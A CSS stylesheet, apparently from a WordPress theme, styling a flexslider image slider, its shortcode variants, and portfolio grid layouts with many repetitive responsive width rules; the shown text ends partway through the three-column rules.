.t4p-slider .overlay-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 5;
}

.t4p-slider .flex-direction-nav a {
    top: 50%;
    margin-top: -31px;
}

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
    z-index: 1000;
}

.flexslider {
    margin: 0;
    padding: 0;
}

.flexslider .slides {
    overflow: hidden;
}

.flexslider .slides li {
    display: none;
    -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
    width: 100%;
    max-width: 100%;
    display: block;
}

.flexslider .slides .video-shortcode {
    margin-bottom: 0;
}

.flex-pauseplay span {
    text-transform: capitalize;
}

.flexslider .slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .flexslider .slides {
    display: block;
}

* html .flexslider .slides {
    height: 1%;
}

.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
    z-index: 2;
}

.flexslider {
    margin: 0 0 60px;
    background-color: transparent;
    position: relative;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    transition: all 1s ease;
    margin-bottom: 7px;
}

.loading .flex-viewport {
    max-height: 300px;
}

.carousel li {
    margin-right: 5px;
}

.flex-direction-nav {
    height: 0;
}

.flex-direction-nav a {
    z-index: 100;
    width: 40px;
    line-height: 45px;
    text-align: center;
    font-size: 23px;
    font-weight: bold;
    -webkit-font-smoothing: none;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .4);
    font-family: IcoMoon;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
    height: 45px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    cursor: pointer;
    opacity: 0;
    -webkit-transition: all .3s ease;
    overflow: hidden;
}

.no-opacity .flex-direction-nav a {
    display: none;
}

.no-opacity .flexslider:hover .flex-direction-nav a {
    display: block;
}

.flex-direction-nav .flex-next {
    right: 0;
    text-indent: 2px;
}

.flex-direction-nav .flex-prev {
    left: 0;
    text-indent: -2px;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.no-rgba .flex-direction-nav .flex-next,
.no-rgba .flex-direction-nav .flex-prev {
    background-color: #000;
}

.flexslider:hover .flex-next {
    opacity: 0.8;
    right: 0px;
}

.flexslider:hover .flex-prev {
    opacity: 0.8;
    left: 0px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
    opacity: 1;
}

.t4press-flexslider:hover .flex-next {
    opacity: 0.8;
    right: 0px;
}

.t4press-flexslider:hover .flex-prev {
    opacity: 0.8;
    left: 0px;
}

.t4press-flexslider:hover .flex-next:hover,
.t4press-flexslider:hover .flex-prev:hover {
    opacity: 1;
}

.flex-direction-nav .flex-disabled {
    opacity: 0;
    cursor: default;
    display: none;
}

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: 0px;
    text-align: center;
}

.flexslider ul li {
    margin: 0;
}

.flex-control-nav li {
    margin: 0 3px;
    display: inline-block;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.05);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.3);
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.4);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

.flex-caption {
    position: absolute;
    background: rgba(0, 0, 0, 0.6);
    width: 96%;
    padding: 2%;
    color: #fff;
    left: 0;
    bottom: 0;
    margin: 0;
}

.no-rgba .flex-caption {
    background-color: #000;
}

.main-flex {
    margin-bottom: 0;
}

@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 0;
    }
    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 0;
    }
}


/*
Flexslider Shortcode
-----------------------------------------------------------------------------*/

.t4p-flexslider img {
    padding: 0px;
    border: 0px;
}

.t4p-flexslider {
    position: relative;
    margin-bottom: 0px;
    padding: 0;
    background-color: transparent;
    overflow: hidden;
}

.t4p-flexslider .slides,
.t4p-flexslider .flex-control-nav,
.t4p-flexslider .flex-direction-nav {
    z-index: 100;
    margin: 0;
    padding: 0;
    list-style: none;
}

.t4p-flexslider .slides {
    overflow: hidden;
}

.t4p-flexslider .slides li {
    display: none;
    margin-bottom: 0;
}

.t4p-flexslider .slides img {
    display: block;
    width: 100%;
}

.t4p-flexslider .flex-control-nav {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
}

.t4p-flexslider .flex-direction-nav a {
    z-index: 100;
    position: absolute;
    top: 50%;
    overflow: hidden;
    margin: -20px 0 0;
    width: 40px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    font-size: 23px;
    font-weight: bold;
    font-family: IcoMoon;
    -webkit-font-smoothing: none;
    color: #fff;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: opacity all .3s ease;
    transition: opacity all .3s ease;
}

.t4p-flexslider .flex-direction-nav .flex-next {
    right: 0px;
}

.t4p-flexslider .flex-direction-nav .flex-prev {
    left: 0px;
}

.t4p-flexslider:hover .flex-direction-nav .flex-next,
.t4p-flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 0.8;
}

.t4p-flexslider:hover .flex-direction-nav .flex-next:hover,
.t4p-flexslider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.t4p-flexslider:hover .flex-direction-nav .flex-disabled {
    display: none;
    opacity: 0;
    cursor: default;
}

.t4p-flexslider.flexslider-attachments {
    overflow: visible;
}

.t4p-flexslider.flexslider-attachments .flex-direction-nav a {
    background-color: rgba(0, 0, 0, 0.5);
    width: 40px;
    height: 45px;
    margin-top: -55px;
    text-align: center;
    line-height: 45px;
}

.t4p-flexslider.flexslider-attachments .flex-direction-nav a:before {
    color: #fff;
}

.t4p-flexslider.flexslider-attachments .flex-control-thumbs li {
    width: 60px;
    margin: 5px;
    float: none;
}

.t4p-flexslider.flexslider-default .flex-direction-nav a {
    background-color: rgba(0, 0, 0, 0.5);
    width: 60px;
    height: 60px;
    margin-top: -30px;
    text-align: center;
    line-height: 60px;
    font-size: 30px;
}

.t4p-flexslider.flexslider-posts .flex-direction-nav a {
    width: 40px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    font-weight: bold;
}

.t4p-flexslider.flexslider-posts .slide-excerpt {
    position: absolute;
    bottom: 20%;
}

.t4p-flexslider.flexslider-posts .slide-excerpt h2 {
    color: #FFF;
    background: rgba(0, 0, 0, 0.8);
    padding: 10px 15px;
    margin: 0;
}

.t4p-flexslider.flexslider-posts .slide-excerpt h2 a {
    color: #fff;
}

.t4p-flexslider.flexslider-posts .slide-excerpt p {
    color: #FFF;
    background: rgba(0, 0, 0, 0.8);
    padding: 15px 15px;
}

.t4p-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a {
    width: 40px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    font-weight: bold;
    z-index:2;
}

.t4p-flexslider.flexslider-posts-with-excerpt .slide-excerpt {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    padding: 5%;
    width: 30%;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
}

.t4p-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container {
    overflow: hidden;
    height: 100%;
}

.t4p-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 {
    color: #fff;
    padding: 10px 15px;
    margin: 0;
}

.t4p-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a {
    color: #fff;
}

.t4p-flexslider.flexslider-posts-with-excerpt .slide-excerpt p {
    color: #fff;
    padding: 15px 15px;
}

.flexslider-attachments .flex-control-nav {
    position: relative;
    margin-top: 10px;
}


/*
Portfolio Shortcode
-----------------------------------------------------------------------------*/

.project-content .entry-title {
    float: left;
    margin-bottom: 30px;
}

.portfolio-full .single-navigation .prev {
    float: left;
}

.portfolio-full .single-navigation .next {
    float: right;
}

.single-navigation {
    height: 34px;
    line-height: 34px;
    border-bottom: 1px dashed #F0F0F0;
    margin-bottom: 40px;
    text-align: center;
}

.project-content .project-description .title h2 {
    margin-top: 0px;
}

.project-content h3 {
    font: 13px/17px 'Open Sans', arial, helvetica, sans-serif;
    color: #333333;
    margin: 0;
    margin-bottom: 28px;
}

.project-content {
    overflow: hidden;
}

.project-content .project-description {
    float: left;
    width: 74.4681%;
    clear: left;
}

.project-content .project-description p {
    margin-top: 0;
    clear: both;
}

.project-content .project-info {
    float: right;
    width: 23.4043%;
}

.project-content .project-info .project-info-box {
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 15px;
    margin-bottom: 15px;
    overflow: hidden;
}

.project-content .project-info .project-info-box .project-terms a {
    color: #747474;
}

.project-content .project-info .project-info-box a:hover {
    color: #37B6BD;
}

.project-content .project-info h4 {
    color: #333333;
    margin: 10px 0px 0px;
    float: left;
    width: 110px;
}

.with-sidebar .project-content .project-info .project-info-box h4 {
    display: block;
    width: 100%;
    margin-bottom: 5px;
}

.portfolio-full.with-sidebar .project-info {
    float: left;
}

.portfolio-full.with-sidebar .project-description {
    float: right;
    width: 72.5%;
}

.project-content .project-info .project-terms {
    float: left;
    margin-top: 15px;
}

.project-content .project-info .fn {
    float: left;
    margin-top: 15px;
}

.portfolio-half .flexslider {
    width: 65.9574%;
    float: left;
}

.portfolio-half .project-content {
    width: 31.9149%;
    float: right;
}

.portfolio-half .project-description {
    width: 100%;
    margin-bottom: 50px;
}

.portfolio-half .project-description .flexslider {
    width: auto;
}

.portfolio-half .project-info {
    width: 100%;
}

.portfolio-half .share-box {
    margin-bottom: 50px;
}

.portfolio-sep {
    clear: both;
    display: block;
}

.portfolio-half .portfolio-sep {
    margin-bottom: 50px;
}

.portfolio-tabs,
.faq-tabs {
    height: auto;
    list-style: none;
    margin: 0;
    padding: 0 0 10px 0;
    overflow: hidden;
    margin-bottom: 58px;
    line-height: 34px;
    text-align: center;
    font-size: 12px;
}

.portfolio-tabs li,
.faq-tabs li {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin: 0px 10px 10px 0;
}

.portfolio-tabs li a,
.faq-tabs li a {
    color: #747474;
    padding: 0 15px;
    background-color: rgba(0, 0, 0, .05);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    display: block;
}

.portfolio-tabs li.active,
.faq-tabs li.active {
    line-height: 35px;
}

.portfolio-tabs li.active a,
.faq-tabs li.active a {
    font: bold 15px/35px 'Quattrocento Sans', arial, helvetica, sans-serif;
}

.faq-item {
    position: relative;
    margin-bottom: 10px;
}

.portfolio-one.portfolio-one-page .buttons,
.portfolio-two.portfolio-two-page .buttons,
.portfolio-three.portfolio-three-page .buttons,
.portfolio-four.portfolio-four-page .buttons {
    text-align: center;
    margin-bottom: 20px;
}

.portfolio-template .portfolio-item {
    padding-bottom: 50px;
    width: 100%;
}

.portfolio-template .portfolio-item .image {
    max-width: 100%;
}

.portfolio-template .portfolio-item .image img {
    max-width: 100%;
}

.portfolio-template .portfolio-wrapper {
    max-width: 100%;
    z-index: 0;
}

.portfolio-template {
    margin-bottom: 55px;
}

.portfolio-template .image-extras-content .entry-title a {
    font-size: 15px !important;
    text-shadow: none;
    color: #fff !important;
}

.portfolio-template .portfolio-content .entry-title {
    margin-top: 20px;
}

.portfolio-template .entry-title {
    font-size: 28px !important;
    text-align: center;
    margin-bottom: 20px;
}

.portfolio-template .rw-comma {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.3);
}

.portfolio-template .image-extras-content h4 a {
    font-size: 12px;
}

.portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
    padding: 5px;
}

.portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
    padding: 5px;
}

.portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
    padding: 5px;
}

@media (min-width: 320px) {
    /* Grid Mansory Column 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Grid Mansory Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Grid Mansory Column 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Grid Mansory Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Grid Mansory Column 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Grid Mansory Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Grid Mansory Column*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Grid Mansory Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column Text 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column Text 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Four Column Text*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Four Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column Text 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
